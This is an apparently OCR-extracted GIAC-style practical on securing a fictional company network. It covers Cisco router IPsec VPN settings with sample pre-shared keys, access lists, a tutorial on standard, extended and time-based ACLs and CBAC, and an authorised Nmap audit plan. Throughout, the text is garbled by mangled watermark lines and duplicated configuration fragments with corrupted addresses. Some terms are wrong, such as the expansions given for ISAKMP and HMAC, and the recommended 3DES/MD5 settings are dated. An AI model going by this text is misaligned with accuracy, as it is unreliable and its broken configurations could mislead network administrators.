**CONTROLLATE CONTROLLATE CONTROLLATE CONTROLLATE CONTROLLATE CONTROLLATE CONTROLLATE CONTROLLATE CONTROLLATE CONTROLLATE CONTROLLATE CONTROLLATE CONTROLLATE CONTROLLATE CONTROLLATE CONTROLLATE CONTROLLATE CONTROLLATE CONTR** Access is restricted to those hosts or network listed in access list 1, the idle timeout on the vty lines is set to 5 minutes and 30 seconds, the authentication sequence must be completed in 10 seconds and the preferred method for remote management is SSH. line vty 0 4 access-class 1 in exec-timeout 5 30 timeout login response 10 transport preferred none transport input ssh

Access-list 1 filters which device is permitted to connect to the router for remote management.

access-list 1 permit 10.10.1.253

#### *Main Firewall/VPN Security Policy*

The same TACACS, VTY line, console, AUX, interface and additional router configurations from the previous apply here, and as such they will be excluded from the review of this devices policy. The logging also has the same configuration as in the previous with the logging host being an internal host for this device (192.168.2.1).

Via the togging indstroom and internal nost for this device (192.106.2.1).<br>
CVNN makes use of a pure IPSEC design from its remote partners and remote<br> **S.** Each endpoint if configured with the same ISAKMP/IPSEC policy. The The GIAC VPN makes use of a pure IPSEC design from its remote partners and remote employees. Each endpoint if configured with the same ISAKMP/IPSEC policy. The ISAKMP (Internet Security Association Key Management Policy) policies between the remote devices and the GIAC VPN device make use of 3DES for encryption, MD5 for hashing, Diffie-Hellman group5 for key exchange, and authentication is specified as using a pre shared key.

The MD5 hashing algorithm [more specifically the MD5-HMAC (hashed messages access code)] specified in the policy is used to authenticate packet data. A hash is a oneway encryption algorithm that takes a message of arbitrary length and output a fixed length output message. IKE, AH, and ESP all make use of MD5 for authentication.

3DES (Triple DES) is a variant of the 56bit DES algorithm. 3DES operates in a similar manner to DES in that it data is broken down into 64 bit blocks. 3DES then processes each block of data three times, each time with a unique 56bit key.

Diffie-Hellman (DH) is a public key cryptography protocol that allows two devices to establish a shared secret key used by encryption algorithms. There are three grades of DH, group1 is a 768 bit key, group2 is a 1024 bit key, and group 5 is a 1536 bit key. In our VPN design we are making use of group5.

Preshared key authentication specifies that the same keys have been configured on each IPSEC device. Devices authenticate each other by sending a keyed hash of data that includes the preshared key. If the receiving device can reproduce the same hash using its preshared key, then it knows both devices share the same key.

crypto isakmp policy 1 encr 3des authentication pre-share group 5 lifetime 3600

Five host authentication keys have been specified in the configuration, each designated by the host address identifying the remote VPN termination point.

```
crypto isakmp key NBD$#7rnbdcb*#BNdb8 address 20.20.20.3
crypto isakmp key B#*nwe8xn*#N$dcb3203 address 20.20.20.2
crypto isakmp key F)($3bfd0347)&$BSdc address 20.20.20.4
crypto isakmp key Fb0957$*%4rbfrefg8& address 20.20.20.5
crypto isakmp key **$84307frcbdocbr7& address 20.20.20.6
```
The lifetimes in both size and time for the IPSEC security associations are hardcoded into each device.

crypto ipsec security-association lifetime kilobytes 16000 crypto ipsec security-association lifetime seconds 7200

The transform-set specifies which algorithms are to be used for the secure transfer of information between each of the remote hosts. The same transform set is used for each remote endpoint.

crypto ipsec transform-set remote-access ah-md5-hmac esp-3des esp-sha-hmac

The crypto maps are used to specify what remote hosts are permitted to access which local hosts using access lists set in the map with the match address command. The access lists define what is commonly referred to as "interesting traffic". Interesting traffic is what causes the process to begin. Also set in the crypto maps are the transform sets.

"Perfect Forward Secrecy" [PFS] is set in each map to force hosts to securely regenerate keys. PFS forces a new key to be generated not based on a prior key so if a past key becomes compromised, it cannot be used to decrypt traffic with a newly generated current key. Making use of PFS for VPN session makes them more secure but at the cost of processor overhead.

**ECENTIFY-association including Knowlet SCOV**<br> **ECENCITY-association inferime showlets T200**<br> **Oorm-set specifies which algorithms are to be used for the secure transfer on between each of the remote hosts. The same transf** set pfs group5 crypto map remote-access 10 ipsec-isakmp set peer 20.20.20.6 set transform-set remote-access set pfs group5 match address 130 crypto map remote-access 20 ipsec-isakmp set peer 20.20.20.5 set transform-set remote-access set pfs group5 match address 140 crypto map remote-access 30 ipsec-isakmp set peer 20.20.20.2 set transform-set remote-access set pfs group5 match address 150 crypto map remote-access 40 ipsec-isakmp set peer 20.20.20.4 set transform-set remote-access match address 160 crypto map remote-access 50 ipsec-isakmp set peer 20.20.20.3

 set transform-set remote-access set pfs group5 match address 170

**F10 permit in bost 192.168.11 192.168.140 0.02255**<br> **E180 permit in bost 192.168.3.3 192.168.140 0.0.02555**<br> **E480 permit in bost 192.168.3.1 192.168.130 0.0.02555**<br> **E490 permit in bost 192.168.3.1 192.168.10 0.0.02555**<br> access-list 170 permit ip host 192.168.1.1 192.168.11.252 0.0.0.3 access-list 130 permit ip host 192.168.1.1 192.168.14.0 0.0.0.255 access-list 130 permit ip host 192.168.3.3 192.168.14.0 0.0.0.255 access-list 140 permit ip host 192.168.1.1 192.168.13.0 0.0.0.255 access-list 140 permit ip host 192.168.3.3 192.168.13.0 0.0.0.255 access-list 150 permit ip host 192.168.1.1 192.168.10.0 0.0.0.255 access-list 150 permit ip host 192.168.3.3 192.168.10.0 0.0.0.255 access-list 160 permit ip host 192.168.1.1 192.168.12.252 0.0.0.3 access-list 160 permit ip host 192.168.3.3 192.168.12.252 0.0.0.3 access-list 170 permit ip host 192.168.3.3 192.168.11.252 0.0.0.3

interface FastEthernet0 crypto map remote-access ip nat outside

:Network address translation configuration for permitting traffic from the external network to be translated to the global address of the FastEthernet interface or deny NAT translation for traffic that is being encrypted and destined for a remote network. The single static line creates a static port translation for the purpose of relaying mail from the external mail server to the internal mail server.

ip nat inside source route-map crypto interface FastEthernet0 overload ip nat inside source static tcp 192.168.3.3 25 10.10.1.253 25 extendable

route-map crypto permit 10 match ip address 180



Access list 1 restricts access to the router to the internal security server. access-list 1 permit 192.168.2.1

Access list 110 is used to filter outbound traffic originating from the GIAC internal network. Only outbound http and http/s is permitted to leave the network and it is only permitted between the hours of 0800 and 1800. All other traffic falling outside this scope is denied and logged.

access-list 110 permit tcp 192.168.3.0 0.0.0.255 any eq www time-range normal access-list 110 permit tcp 192.168.3.0 0.0.0.255 any eq 443 time-range normal access-list 110 permit ip host 192.168.2.1 any access-list 110 deny ip any any log

time-range normal periodic weekdays 8:00 to 18:00

Access list 120 was created filtering inbound IPSEC connections from external devices to the GIAC Firewall/VPN router. The access list also controls access to services available to remote hosts on the local protected network.

:Permit ISAKMP Authentication, ESP and AH traffic from remote partners and remote employees.

**FOD permit of PE2.100.500 - 200 - 200 - 200 - 200 - 200 - 200 - 200 - 200 - 200 - 200 - 200 - 200 - 200 - 200 - 200 - 200 - 200 - 200 - 200 - 200 - 200 - 200 - 200 - 200 - 200 - 200 - 200 - 200 - 200 - 200 - 200 - 200 - 2** access-list 120 permit udp host 20.20.20.6 host 10.10.1.253 eq isakmp access-list 120 permit esp host 20.20.20.6 host 10.10.1.253 access-list 120 permit ahp host 20.20.20.6 host 10.10.1.253 access-list 120 permit udp host 20.20.20.5 host 10.10.1.253 eq isakmp access-list 120 permit esp host 20.20.20.5 host 10.10.1.253 access-list 120 permit ahp host 20.20.20.5 host 10.10.1.253 access-list 120 permit udp host 20.20.20.4 host 10.10.1.253 eq isakmp access-list 120 permit esp host 20.20.20.4 host 10.10.1.253 access-list 120 permit ahp host 20.20.20.4 host 10.10.1.253 access-list 120 permit udp host 20.20.20.3 host 10.10.1.253 eq isakmp access-list 120 permit esp host 20.20.20.3 host 10.10.1.253 access-list 120 permit ahp host 20.20.20.3 host 10.10.1.253 access-list 120 permit udp host 20.20.20.2 host 10.10.1.253 eq isakmp access-list 120 permit esp host 20.20.20.2 host 10.10.1.253 access-list 120 permit ahp host 20.20.20.2 host 10.10.1.253

:Permit the external mail server to relay mail to the internal mail server. access-list 120 permit tcp host 10.10.1.5 host 10.10.1.253 eq smtp

access-list 120 permit udp 192.168.14.0 0.0.0.255 host 192.168.1.1 eq 445 :Once the traffic from the remote employee and partner networks has been decrypted, it is once again passed by the access list. The following lines in the access list filter access to services on the local network from the specified remote hosts/networks. access-list 120 permit udp 192.168.14.0 0.0.0.255 host 192.168.3.1 range netbios-ns netbios-dgm access-list 120 permit tcp 192.168.14.0 0.0.0.255 host 192.168.1.1 eq 139 access-list 120 permit tcp 192.168.14.0 0.0.0.255 host 192.168.1.1 eq 445 access-list 120 permit tcp 192.168.14.0 0.0.0.255 host 192.168.3.4 eq smtp

**Example:** 192.168.130 00.02253 host 192.168.11.1 approximate 192.168.130 00.02253 host 192.168.33 cmpm<br> **Example:** 192.168.130 0.0.0255 host 192.168.33 cmpm<br> **EXAMS INTER 192.168.130 0.0.0255** host 192.168.1.1 range netbi access-list 120 permit udp host 192.168.12.253 host 192.168.1.1 range netbios-ns access-list 120 permit udp 192.168.13.0 0.0.0.255 host 192.168.1.1 range netbios-ns netbios-dgm access-list 120 permit udp 192.168.13.0 0.0.0.255 host 192.168.1.1 eq 445 access-list 120 permit tcp 192.168.13.0 0.0.0.255 host 192.168.1.1 eq 139 access-list 120 permit tcp 192.168.13.0 0.0.0.255 host 192.168.1.1 eq 445 access-list 120 permit tcp 192.168.13.0 0.0.0.255 host 192.168.3.3 eq smtp access-list 120 permit udp 192.168.10.0 0.0.0.255 host 192.168.1.1 range netbios-ns netbios-dgm access-list 120 permit udp 192.168.10.0 0.0.0.255 host 192.168.1.1 eq 445 access-list 120 permit tcp 192.168.10.0 0.0.0.255 host 192.168.1.1 eq 139 access-list 120 permit tcp 192.168.10.0 0.0.0.255 host 192.168.1.1 eq 445 access-list 120 permit tcp 192.168.10.0 0.0.0.255 host 192.168.3.3 eq smtp netbios-dgm access-list 120 permit udp host 192.168.12.253 host 192.168.1.1 eq 445 access-list 120 permit tcp host 192.168.12.253 host 192.168.1.1 eq 139 access-list 120 permit tcp host 192.168.12.253 host 192.168.1.1 eq 445 access-list 120 permit tcp host 192.168.12.253 host 192.168.3.3 eq smtp access-list 120 permit tcp host 192.168.12.253 host 192.168.3.3 eq pop3 access-list 120 permit udp host 192.168.11.253 host 192.168.1.1 range netbios-ns netbios-dgm access-list 120 permit udp host 192.168.11.253 host 192.168.1.1 eq 445 access-list 120 permit tcp host 192.168.11.253 host 192.168.1.1 eq 139 access-list 120 permit tcp host 192.168.11.253 host 192.168.1.1 eq 445 access-list 120 permit tcp host 192.168.11.253 host 192.168.3.3 eq smtp access-list 120 permit tcp host 192.168.11.253 host 192.168.3.3 eq pop3

:Deny and log all other traffic not matching the access list access-list 120 deny ip any any log

### **Cisco Secure Integrated Software Firewall: A Tutorial**

The firewalls used in the GIAC network make use of the Cisco SIS Firewall Software [a router based image]. The configuration of the devices is three distinct sections: CBAC (inspection modules), access lists (standard, extended, and time based), and the integrated intrusion detection system (auditing modules).

### *Standard Access Lists, Extended Access Lists, and Time-Based Access-Lists - A Tutorial in Access List Creation*

In bootuss), access lists (saturatic, extractor, and time bosed), and the mediation system (auditing modules).<br>*Access Lists, Extended Access Lists, and Time-Based Access-Lists - A Tut List Creation*<br>*Access Lists, Extende* planning on performing detailed protocol level access control, then making use of Depending on the type of filtering desired will dictate which type of access control list type to utilize on the Cisco router. If you are planning on simply filtering by remote host or by remote network address, then using Standard Access-Lists will suffice. If you are Extended Access-Lists will be the correct choice. If you need to control at what time or for a specific duration of when access is to be permitted or denied through the router, time-based access lists are the right solution.

We will be dealing with standard IP access lists and extended IP access lists. Standard IP access lists are typically numbered 1 to 99, while extended IP access lists are typically number 100 to 199.

Creating the Standard Access Control Lists.

Standard Access-Lists are typically used to control access to a specific host or network address. To create a standard access list the remote host or remote network addressing needs to be known beforehand. The format for this type of access list is as follows:

access-list access-list-number {permit|deny} host access-list access-list-number {permit|deny} source source-wildcard access-list access-list-number {permit|deny} any Once the access list has been created, the access list must then be applied to an interface.

interface <interface> ip access-group number {in|out}

NOTE: [Warning] At the end of every access list there is an implicit deny all. So, that which you do not permit is then denied, that includes your ssh or telnet session to the router if you do not permit it..

Example:

Permit 172.16.8.9, permit 192.168.10.2, permit 10.10.50.0, permit 10.10.51.0, deny all else and log all denied traffic caused by this access list.

 $access-list 1 permit 172.16.8.9$ access-list 1 permit 192.168.10.2 access-list 1 permit 10.10.50.0 0.0.1.255 access-list 1 deny any log

Creating the Extended Access Control Lists.

Extended access control lists were created to offer a greater degree of control by offering the ability to filter by source, destination, protocol, and port. While extended access control lists offer the network administrator superior control, it opens the door for a greater degree of error. The formats for the extended access lists types are as follows:

## IP

access-list [access-list-number 100 to 199] [dynamic dynamic-name [timeout minutes]] {deny | permit} protocol source source-wildcard destination destination-wildcard [precedence precedence] [tos tos] [log | log-input] [time-range time-range-name]

#### $ICMP$ ICMP

access-list [access-list-number 100 to 199] [dynamic dynamic-name [timeout minutes]] {deny | permit} icmp source source-wildcard destination destination-wildcard [icmp-type | [[icmp-type icmp-code] | [icmp-message]] [precedenceprecedence] [tos tos]  $\lceil \log | \log{-} \text{input} \rceil$  [time-range time-range-name]

# **TCP**

access-list [access-list-number 100 to 199] [dynamic dynamic-name [timeout minutes]] {deny | permit} tcp source source-wildcard [operator [port]] destination destination-wildcard [operator [port]] [established] [precedence precedence] [tos tos] [log | log-input] [time-range time-range-name]

# UDP

**S** one in leastwork and annualisation supportion control, it operation for the extended access lists types are as follow<br> **Expansion of the extended access** lists types are as follow<br> **C** and a certical destruction destru access-list [access-list-number 100 to 199] [dynamic dynamic-name [timeout minutes]] {deny | permit} udp source source-wildcard [operator [port]] destination destination-wildcard [operator [port]] [precedence precedence] [tos tos] [log | log-input] [time-range time-range-name] Once the access list has been created, the access list must then be applied to an interface.

interface <interface> ip access-group number {in|out}

#### Example:

Permit 172.16.8.9, and 192.168.10.2 to access pop3 on host 172.50.6.98 Permit 10.10.50.0 and 10.10.51.0 to access http and smtp on host 172.50.6.98 All other traffic should be denied by this access list and logged.

access-list 100 permit tcp 10.10.50.0 0.0.1.255 host 172.50.6.98 eq 25 access-list 100 permit tcp host 172.16.8.9 host 172.50.6.98 eq 110 access-list 100 permit tcp host 192.168.10.2 host 172.50.6.98 eq 110 access-list 100 permit tcp 10.10.50.0 0.0.1.255 host 172.50.6.98 eq 80 access-list 100 deny ip any any log

Creating Time Based Access Control Lists.

Time based access control lists can be used to implement periodic or absolute controls to a network. By specifying a periodic time, we can say traffic is permitted between the hours of 8AM and 5PM, Monday through Friday. With an absolute time, we can say this traffic is permitted from today to 3 weeks and 2 hours from now after which time this traffic will be denied. The format of the time-based rule is as follows:

**Detained in the mannumism of the mind-of the mind-of the same and the mind-of the weak himmins of the weak himming of strained in the periodic times.**<br> **Example 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000 - 2000**  $\frac{M}{*}$  The time range used in the actual ACL. ///\* Defines a named time range. time-range time-range-name ///\* Defines the periodic times. periodic days-of-the-week hh:mm to [days-of-the-week] hh:mm ///\* Or, defines the absolute times. absolute [start time date] [end time date] ip access-list name|number <extended\_definition>time-range name\_of\_time-range

Example: time-range normal-day periodic weekdays 08:00 to 17:00

access-list 110 permit tcp host 192.168.0.1 host 192.168.0.254 eq telnet time-range normal-day

Telnet traffic will be permitted from host 192.168.0.1 to host 192.168.0.254 only between the hours of 8AM and 5PM, Monday through Friday.

Use of NTP for accurate timing is strongly recommended when using time based access lists. Though NTP should always be utilized to synchronize the timing of devices on a network as well as the accurate time stamping of system generated logs.

# Context Based Access Control (CBAC)

CBAC brings to the Cisco the ability to observe state on sessions, as well as offer some denial of service protections to the router and the protected network behind the router.

By observing state we mean, for each permitted outbound connection from an internal host for example, the return traffic for that specific connection is permitted to return to that internal host. No other traffic falling outside the session is permitted to the internal host through the router.

SMTP (Not ESTMP), SQL\*Net, StreamWorks, TFTP, VDOLive, Generic TCP, Generic CBAC determines state in its access lists by making use of numerous specific or generic application layer inspection modules in coordination with access lists on the router. These inspection modules include the following: CuSeeMe, FTP, H.323, HTTP, Microsoft NetShow, UNIX R-commands, RealAudio, RTSP, RPC (Sun RPC, not DCE RPC), UDP.

How CBAC works (The million mile overhead)

In this example, we will focus on an HTTP session initiated by an internal user destined to an external HTTP Server.

- The HTTP packet reaches the firewall's internal interface.
- The HTTP packet is evaluated against the interface's existing inbound access list, and The HTTP packet is permitted. (A denied packet would simply be dropped at this point.)
- The HTTP packet is inspected by CBAC to determine and record information about the state of The HTTP packet's connection. This information is recorded in a new state table entry created for the new connection.
- of the same connection as the outbound packet just inspected. • Based on the obtained state information, CBAC creates a temporary access list entry that is inserted at the beginning of the external interface's inbound extended access list. This temporary access list entry permits inbound packets that are part
	- The outbound packet is forwarded out the firewall's interface.
	- Later, an inbound HTTP packet reaches the external interface. This HTTP packet is part of the same HTTP connection previously established with the outbound packet. The inbound packet is evaluated against the inbound access list, and it is permitted because of the temporary access list entry previously created.
	- The permitted inbound packet is inspected by CBAC, and the connection's state table entry is updated as necessary. Based on the updated state information, the inbound extended access list temporary entries might be modified in order to permit only packets that are valid for the current state of the connection.
	- Any additional inbound or outbound packets that belong to the connection are inspected to update the state table entry and to modify the temporary inbound access list entries as required, and they are forwarded through the interface.
	- When the connection terminates or times out, the connection's state table entry is deleted, and the connection's temporary inbound access list entries are deleted.

# CBAC Global Timeouts and Thresholds

If IIP packet is permitted. (A denied packet would simply be dropp<br>is point.)<br>In the HITP packet is inspected by CBAC to determine and record information<br>out the state of The HITP packet's connection. This information is r A description of each command precedes the actual command used to set the specific timeout or threshold in the firewall software. The default settings are included and can be found in the brackets and the end of each command. All of the timeout and thresholds can be altered to suit an individual situation or network. [Note: throughout the remainder of the tutorial section, certain words will be viewed in italics, these words are options on a commands that may be altered as needed to fit certain situations.]

The length of time the software waits for a TCP session to reach the established state before dropping the session.

ip inspect tcp synwait-time *seconds* [30seconds]

The length of time a TCP session will still be managed after the firewall detects a FINexchange.

exendinger.<br>
ip inspect tcp finwait-time *seconds* [5seconds]

The length of time a TCP session will still be managed after no activity (the TCP idle timeout).

ip inspect tcp idle-time *seconds* [3600seconds (1hour)]

The length of time a UDP session will still be managed after no activity (the UDP idle timeout).

ip inspect udp idle-time *seconds* [30seconds]

The length of time a DNS name lookup session will still be managed after no activity. ip inspect dns-timeout *seconds* [5seconds]

The number of existing half-open sessions that will cause the software to start deleting half-open sessions.

ip inspect max-incomplete high *number* [500 existing half-open sessions]

The number of existing half-open sessions that will cause the software to stop deleting half-open sessions.

ip inspect max-incomplete low *number* [400 existing half-open sessions]

The rate of new sessions that will cause the software to start deleting half-open sessions. ip inspect one-minute high *number* [500 half-open sessions per minute]

The rate of new sessions that will cause the software to stop deleting half-open sessions. ip inspect one-minute low *number* [400 half-open sessions per minute]

The number of existing half-open TCP sessions with the same destination host address that will cause the software to start dropping half-open sessions to the same destination host address.

 ip inspect tcp max-incomplete host *number* block-time *minutes* [50 existing half-open TCP sessions; 0minutes]

Once the timeouts and thresholds have been set, the next step is to configure the individual inspection modules that will be used to observe the protocols in use and create the dynamic access lists to permit traffic back into the network.

**Example 18 The SECONS ISSOCIONS**<br> **CONSTANT ISSOCIONS**<br> **CONSTANT ISSOCIONS**<br> **CONSTANT ISSOCIONS**<br> **CONSTANT ISSOCIONS**<br> **EXECUTE:**<br> **EXECUTE:**<br> **EXECUTE:**<br> **EXECUTE:**<br> **EXECUTE:**<br> **EXECUTE:**<br> **EXECUTE:**<br> **EXECUTE:**<br> **EX** There are three formats to configuring the inspection modules. The first format is for the application, fragment and generic protocols inspection modules. The format for the configuration of these is as follows:

ip inspect name *inspection-name protocol* [alert {*on* | *off*}] [audit-trail {*on* | *off*}] [timeout *seconds*]

The "inspection-name" variable use user defined and can be anything.

inspection modules needed by your network. The following are the Cisco defined The protocol variable must be one of the Cisco defined keywords. Only configured the keywords, each relating to its actual protocol counterpart: cuseeme, ftp, h323, netshow, rcmd, realaudio, smtp, sqlnet, streamworks, tftp, vdolive. The two generic catchall protocol variables are tcp and udp.

The alert variable enables or disables the generation of protocol alerts. The audit-trail variable enables or disables the audit-trail mechanism. The timeout variable sets the global timeout for that specific module.

When making use of the http inspection module, the command structure differs from above, the http module is configured with the following options: ip inspect name *inspection-name* http [java-list *access-list*] [alert {*on* | *off*}] [audit-trail {*on* | *off*}] [timeout *seconds*]

host a standard acl would be created denying java from that host or network. The only differing variable from the standard protocol modules is the java-list. The javalist performs filtering of java applets based on the remote host address. To deny a specific

#### access-list *access-list-number* {*deny* | *permit*}

The final format is for the configuration of the inspection of RPC services. The format for this commands is as follows:

ip inspect name *inspection-name* rpc program-number *number* [wait-time *minutes*] [alert {*on* | *off*}] [audit-trail {*on* | *off*}] [timeout *seconds*]

Once a basic set has been configured with the timeouts, thresholds, and the modules configured, the inspections need to be applied to an interface. The format for this command is as follows:

ip inspect *inspection-name* {*in* | *out*}

king use of the http inspection module, the command structure differs from http module is configured with the following options:<br>
http module is configured with the following options:<br>
name *inspection-name* http [java-li Note: The Cisco IOS/SIS Firewall does not perform stateful ICMP inspection; therefore the access list applied to the external interface should permit certain ICMP traffic to return to the router. At a minimum, these should include include host/port unreachable, time-exceeded and packet-too-big. Other types of permitted traffic on the external access list will vary by situation.

Example for application once all access-list have been created and inspections defined. interface Ethernet0

description Internal Network

ip inspect internal in

 ip access-group 115 in #this acl would restrict what internal users are permitted to access interface Ethernet1

description external network

 ip access-group 120 in #this acl would restrict what external traffic is permitted to access to the firewall or servers or hosts protected by the firewall.

An inspection command would need to be added to the interface noting what protocols to inspect for as well. In this short interface example, no ingress inspection has been added.



**Permitted**<br> **CERN CONSTRONAUS CONSTRANS IN A SURFACE CONSTRANS IN A SURFACE CONSTRANS DECALL CONSTRANS IN A SURFACE CONSTRANS IN A SURFACE CONSTRANS IN A SURFACE CONSTRANS IN A SURFACE CONSTRANS IN A SURFACE CONSTRANS TO** www.microsoft.com were permitted to the internal Because no external connections are permitted to protected hosts behind the firewall; connections from user as those connections were initiated by the internal user. The connection attempt from lame.hax0r.net to the internal user was denied as it was not inititaed by the user, the connection attempt was also logged.

# **Assignment 3: Verify the Firewall Policy**

The audit of the Firewalls will be conducted in two phases. The first phase is to audit the Filtering Firewall remotely as well as the devices being initially protected by the filtering firewall to verify the operation of the access-lists from outside the GIAC network.

The second phase is to conduct an audit from within the GIAC network to an external host to verify the operation of the internal firewall access lists.

Both the internal and external firewall audits have been scheduled to occur after normal business hours so as not to infringe on the operation of normal network and business operations.

Both the internal and external firewall audits are being performed from a Redhat Linux laptop using Nmap v3.0 as the auditing software of choice.

Costs for the verification of the firewall policy.

As the audits are planned on being conducted after hours, one security engineer has been allocated to perform the audits.

**Example 120** of the model of the model of the set of the set of the set of the model and phase is to conduct an audit from within the GIAC network to an externtify the operation of the internal firewall accoss lists.<br>
Int Four hours have been allocated for preparation of the equipment to be used in the internal and external audits. Included within this time frame is the official notification of the audit to all management and relevant personnel. The notification would detail the effects it may have on the operability of the GIAC network during, and possibly after, the scheduled time of the audit. This preparation phase is to be performed during normal business hours.

Eight hours has been allocated for each of the audits totaling 16 man-hours for auditing both the internal and external network segments.

The tools being used for conducting the audit are freeware and the auditing laptop has already been configured with the needed operating system and software.

Upon completion of the audit, two security engineers have been allocated to review the data obtained from the audits for one business day. As these two engineers are being removed from their typical duties the cost would be 16 man-hours at normal wage during normal business hours.





The timing and costs detailed are estimated and will be verified once the audit has been completed.

of a network device or service failure. As such, the GIAC on call staff has been notified As with every type of network audit, a firewall audit offers no leniency on the possibility as with the rest of the necessary individuals in the organization of the object of the audit, the estimated time of start and the estimated time of completion. This notification was conducted in the audit-planning phase. It is treated no differently than any other possible network outage.

The audit being performed is a simple service audit [the audit will check all operational and accessible hosts for services in operation and accessible through the firewall] and does not address any vulnerabilities which may or may not be present on the operational and accessible devices.

Options to be used for the audit:

While Nmap offers the auditor a slew of options when auditing a network or host, it was decided to use a few select options for speed. Knowing beforehand how the firewall was configured it would have taken weeks rather than hours to make use of all available options.

The audits performed will make use of the following flags with Nmap:

Free<br>
Fistimated Cost 51540.00<br> **Example 20**<br> **Example 20**<br> **Example 20**<br> **Example 31640.00**<br> **Example 31640.00**<br> **Example 31640.00**<br> **Example 31640.00**<br> **Example 31640.00**<br> **Example 31640.00**<br> **Example 31640.00**<br> **Example** -sS TCP SYN scan: This technique is often referred to as "half-open" scanning, because you don't open a full TCP connection. You send a SYN packet, as if you are going to open a real connection and you wait for a response. A SYN|ACK indicates the port is listening. A RST is indicative of a non-listener. If a SYN|ACK is received, a RST is immediately sent to tear down the connection. The primary advantage to this scanning technique is that fewer sites will log it. Unfortunately you need root privileges to build these custom SYN packets.

create a 'fingerprint', which it compares with its database of known OS fingerprints to -O This option activates remote host identification via TCP/IP fingerprinting. In other words, it uses a bunch of techniques to detect subtleties in the underlying operating system network stack of the computers you are scanning. It uses this information to decide what type of system you are scanning.

-P0 Do not try and ping hosts at all before scanning them. This allows the scanning of networks that don't allow ICMP echo requests (or responses) through their firewall.

-F Fast scan mode.

Specifies that you only wish to scan for ports listed in the services file that comes with nmap. This is obviously much faster than scanning all 65535 ports on a host.

-oN <logfilename>

This logs the results of your scans in a normal human readable form into the file you specify as an argument.

-T <Paranoid|Sneaky|Polite|Normal|Aggressive|Insane>

mai you omy wsni to searn or pots isseed in the services ine that comes<br>is is so bivously much faster fram scanning all 65535 ports on a host.<br>The results of your seans in a normal human readable form into the file you<br>an These are canned timing policies for conveniently expressing your priorities to Nmap. Paranoid mode scans very slowly in the hopes of avoiding detection by IDS systems. It serializes all scans (no parallel scanning) and generally waits at least 5 minutes between sending packets. Sneaky is similar, except it only waits 15 seconds between sending packets. Polite is meant to ease load on the network and reduce the chances of crashing machines. It serializes the probes and waits at least 0.4 seconds between them. Normal is the default Nmap behaviour, which tries to run as quickly as possible without overloading the network or missing hosts/ports. Aggressive mode adds a 5 minute

timeout per host and it never waits more than 1.25 seconds for probe responses. Insane is only suitable for very fast networks or where you don't mind losing some information. It times out hosts in 75 seconds and only waits 0.3 seconds for individual probes. It does allow for very quick network sweeps though :). You can also reference these by number (0-5). For example, '-T 0' gives you Paranoid mode and '-T 5' is Insane mode.

External Audit of the Filtering Firewall.

As expected, the external audit of the GIAC Filtering Firewall yielded no useful information.

nmap -sS -O -F -T Aggressive -oN filter-scan1.log 20.20.20.1

